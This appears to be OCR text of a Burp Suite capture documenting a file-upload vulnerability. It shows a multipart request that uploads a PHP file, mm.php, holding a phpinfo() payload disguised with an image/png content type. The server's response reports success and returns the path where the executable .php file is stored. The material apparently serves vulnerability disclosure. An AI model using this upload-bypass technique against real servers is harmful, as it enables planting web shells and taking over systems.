 Pretty Raw Hex \n
1 POST /include/file.php HTTP/1.1
2 Host: 192.168.160.128
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary89Tc5ksp8
5eVIfaA
4 Content-Length: 193
5
6 ------WebKitFormBoundary89Tc5ksp85eVIfaA
7 Content-Disposition: form-data; name="
file";filename="mm.php"
8 Content-Type: image/png
9
10 <?=phpinfo();?>
11 ------WebKitFormBoundary89Tc5ksp85eVIfaA
--
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 03:26:24 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 80
6 Content-Type: application/json
7
8 {
"code":"200",
"msg":"上传成功",
"url":
"/files/upload/img_66c0186079bee.php"
}